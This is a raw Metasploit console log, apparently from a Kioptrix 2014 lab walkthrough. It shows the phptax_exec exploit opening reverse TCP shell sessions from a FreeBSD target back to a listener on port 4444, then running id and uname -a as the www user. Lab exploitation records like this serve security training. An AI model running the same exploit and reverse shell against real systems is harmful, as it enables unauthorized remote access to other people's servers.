 msf exploit(phptax_exec) > exploit
[*] Started reverse TCP double handler on 192.168.28.139:4444
[*] 192.168.28.1388080 - Sending request...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 0rjunUPSyxaW7jNy;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Command: echo IRkhnrVZ2zD4f7F2;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "0rjunUPSyxaW7jNy\r\n"
[*] Matching...
[*] A is input...
[*] Reading from socket B
[*] B: "IRkhnrVZ2zD4f7F2\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.28.139:4444 -> 192.168.28.138:14159) at 2017-11-30 23:54:50
+0100
[*] Command shell session 2 opened (192.168.28.139:4444 -> 192.168.28.138:10008) at 2017-11-30 23:54:50
+0100
id
uid=80(www) gid=80(www) groups=80(www)
uname -a
FreeBSD kioptrix2014 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan  3 07:46:30 UTC 2012     root@farrell.c
se.buffalo.edu:/usr/obj/usr/src/sys/GENERIC  amd64